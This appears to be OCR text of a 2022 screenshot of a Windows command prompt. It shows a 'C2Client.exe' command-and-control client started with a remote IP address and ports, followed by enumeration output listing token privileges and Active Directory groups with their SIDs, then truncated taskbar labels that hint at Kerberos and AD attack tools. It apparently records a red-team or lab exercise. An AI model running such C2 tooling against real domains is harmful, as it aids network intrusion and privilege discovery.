 Administrator: C:\Windows\system32\cmd.exe - C2Client.exe  192.168.0.101 1234 192.168.0.101 2222
SeChangeNotifyPrivilege ,SeNetworkLogonRight ,
Group: Incoming Forest Trust Builders, SID: S-1-5-32-557
Group: Windows Authorization Access Group, SID: S-1-5-32-560
Group: Terminal Server License Servers, SID: S-1-5-32-561
Group: Allowed RODC Password Replication Group, SID: S-1-5-21-2846196120-3918715802-2505943323-571
Group: Denied RODC Password Replication Group, SID: S-1-5-21-2846196120-3918715802-2505943323-572
Group: Read-only Domain Controllers, SID: S-1-5-21-2846196120-3918715802-2505943323-521
Group: Enterprise Read-only Domain Controllers, SID: S-1-5-21-2846196120-3918715802-2505943323-498
Group: Cloneable Domain Controllers, SID: S-1-5-21-2846196120-3918715802-2505943323-522
Group: Protected Users, SID: S-1-5-21-2846196120-3918715802-2505943323-525
Group: Key Admins, SID: S-1-5-21-2846196120-3918715802-2505943323-526
Group: Enterprise Key Admins, SID: S-1-5-21-2846196120-3918715802-2505943323-527
Group: DnsAdmins, SID: S-1-5-21-2846196120-3918715802-2505943323-1101
Group: DnsUpdateProxy, SID: S-1-5-21-2846196120-3918715802-2505943323-1102
5462
Recy
ADau
Rube
Ker
testi
tes
python-3.9....
LsaEnumer...
8:35 PM
6/13/2022